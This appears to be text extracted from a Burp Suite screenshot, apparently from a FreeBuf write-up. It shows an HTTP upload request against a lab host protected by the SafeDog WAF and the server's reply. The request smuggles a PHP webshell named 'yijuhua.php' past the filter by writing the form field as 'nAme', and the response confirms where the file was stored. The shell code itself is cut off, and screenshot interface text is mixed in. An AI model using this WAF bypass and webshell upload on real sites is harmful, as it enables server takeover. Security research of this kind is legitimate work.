 Request
Raw Params Headers Hex
POST /web1/upload.php HTTP/1.1
Host: 192.168.57.142
Proxy-Connection: keep-alive
Content-Length: 506
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://192.168.57.142
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/49.0.2623.22 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyoHeklp7BnBLq7QP
Referer: http://192.168.57.142/web1/SafeDog.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: safedog-flow-item=848B38F6B97E6D699A8D4B18C94CFD85
大写字母A
------WebKitFormBoundaryyoHeklp7BnBLq7QP
Content-Disposition: form-data; nAme="file"; filename="yijuhua.php"
Content-Type: application/octet-stream
<?php
/*
FREEBUF
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 12 Jan 2017 03:14:20 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
Content-Length: 58
Content-Type: text/html
File Path:C:\phpStudy\WWW\web1/upload/20yijuhua.php<br/>OK
? < + > Type a search term 0 matches
216 bytes | 1,029 millis